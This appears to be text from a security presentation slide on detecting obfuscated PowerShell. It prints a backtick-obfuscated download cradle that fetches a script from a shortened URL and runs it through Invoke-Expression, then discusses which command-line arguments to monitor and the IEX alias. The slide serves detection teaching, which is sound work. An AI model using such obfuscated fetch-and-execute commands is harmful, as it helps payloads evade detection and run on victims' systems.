 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
1. IEX "Write-Host IEX Example -ForegroundColor Green"
2. "Write-Host IEX Example -ForegroundColor Green" | IEX
 